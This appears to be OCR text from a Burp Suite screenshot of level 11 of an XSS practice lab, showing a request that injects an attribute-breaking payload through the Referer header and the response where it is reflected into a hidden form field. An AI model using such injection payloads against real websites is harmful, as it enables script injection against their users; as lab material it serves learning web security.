 Send
Cancel
Request
Pretty Raw Hex \n
GET /level11.php?keyword=good%20job!&t_link=%22type=%22text&t_history=%22type=%22text&t_sort=%22type=%22text
&t_ref=%22type=%22text HTTP/1.1
Host: 158.247.233.5:8818
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
referer:"type="text" onclick="alert('xss')
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=iv64iknu8307ik77clabopf01g; cookie_token=
vue_admin_template_token=
Connection: close
Response
Pretty Raw Hex Render \n
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Vary: Accept-Encoding
6 Content-Length: 788
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html><!--STATUS OK--><html>
11 <head>
12 <meta http-equiv="content-type" content="text/html;charset=utf-8">
13 <script>
14 window.alert = function()
15 {
16 confirm("完成的不错！");
17 window.location.href="level12.php?keyword=good job!";
18 }
19 </script>
20 <title>
欢迎来到level11
</title>
21 </head>
22 <body>
23 <h1 align=center>
欢迎来到level11
</h1>
24 <h2 align=center>
没有找到和good job!相关的结果.
</h2>
<center>
25 <form id=search>
26 <input name="t_link"  value="" type="hidden">
27 <input name="t_history"  value="" type="hidden">
28 <input name="t_sort"  value="&quot;type=&quot;text" type="hidden">
29 <input name="t_ref"  value=""type="text" onclick="alert('xss')" type="hidden">
30 </form>
31 </center>
<center>
<img src=level11.png>
</center>
32 <h3 align=center>
payload的长度:9
</h3>
</body>
33 </html>
34